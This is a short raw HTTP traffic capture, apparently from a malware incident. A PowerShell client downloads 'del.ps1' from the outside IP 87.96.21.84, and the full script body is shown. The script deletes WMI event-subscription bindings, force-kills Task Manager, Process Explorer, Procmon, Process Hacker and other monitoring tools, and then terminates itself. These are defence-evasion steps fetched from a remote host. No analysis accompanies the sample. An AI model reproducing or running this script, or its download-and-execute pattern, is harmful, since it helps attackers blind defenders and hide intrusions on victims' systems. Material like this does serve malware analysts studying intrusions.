 GET /del.ps1 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.4291
Host: 87.96.21.84
Connection: Keep-Alive
0.000974s
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:12 GMT
Content-type: application/octet-stream
Content-Length: 343
Last-Modified: Sat, 27 Apr 2024 23:16:43 GMT
0.000000s
Get-WmiObject _FilterToConsumerBinding -Namespace root\subscription | Remove-WmiObject
$list = "taskmgr", "perfmon", "SystemExplorer", "taskman", "ProcessHacker", "procexp64", "procexp", "Procmon", "Daphne"
foreach($task in $list)
{
    try {
        stop-process -name $task -Force
    }
    catch {}
}
stop-process $pid -Force